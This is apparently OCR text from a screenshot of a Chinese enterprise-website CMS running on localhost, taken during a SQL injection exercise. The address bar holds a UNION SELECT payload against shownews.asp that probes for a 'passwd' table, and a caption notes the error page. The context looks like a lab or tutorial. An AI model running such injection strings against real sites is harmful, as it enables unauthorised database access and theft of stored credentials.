 无忧企业网站系统|公司系统|企业网站管理系统 - Windows Internet Explorer
http://127.0.0.1:99/shownews.asp?id=-110 union select 1,2,3,4,5,6,7,8,9,10,11 from passwd
收藏夹 建议网站 网页快讯库
1 显示错误页面，说明不存在passwd表
无忧企业网站系统|公司系统|企业网站...
此网站需要安装以下加载项:“Adobe Inc.”中的“Adobe Flash Player”。如果您信任该网站和该加载项并打算安装该加载项，请单击这里...
企业网站 专业建站系统
ENTERPRISE WEB PROFESSIONAL HELP STATION SYSTEM
单击此处安装下列 ActiveX 控件: 来自 'Adobe Inc.' 的 'Adobe Flash Player'...
来自网页的消息
信息内容已被删除!
确定